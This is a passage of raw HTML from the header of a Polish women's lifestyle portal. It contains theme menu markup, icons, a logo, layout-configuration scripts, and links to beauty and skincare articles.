xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" ><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_20" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_23" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_26" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  ><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" ><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_33" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" ><div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_39" > <script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_39"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "tdb_header_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "2142";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "536";
tdBlocksArray.push(block_tdi_39);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_39" 
 id="tdi_40" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_41" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_42" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_43" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_44" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/trzy-nawyki-ktore-odbieraja-komfort-skorze-zima-sprawdz-jak-je-zmienic"  rel="bookmark" class="td-image-wrap " title="Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!" > <span class="lazyload entry-thumb td-thumb-css tdi_45" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Image-16-sty-2026-21_26_11-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/trzy-nawyki-ktore-odbieraja-komfort-skorze-zima-sprawdz-jak-je-zmienic"  rel="bookmark" title="Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!">Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-skore-zima-praktyczny-przewodnik"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o skórę zimą: praktyczny przewodnik" > <span class="lazyload entry-thumb td-thumb-css tdi_46" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/female-skincare-9808419_1280-696x708.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-skore-zima-praktyczny-przewodnik"  rel="bookmark" title="Jak zadbać o skórę zimą: praktyczny przewodnik">Jak zadbać o skórę zimą: praktyczny przewodnik</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_47" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_48" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_49" > <script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwID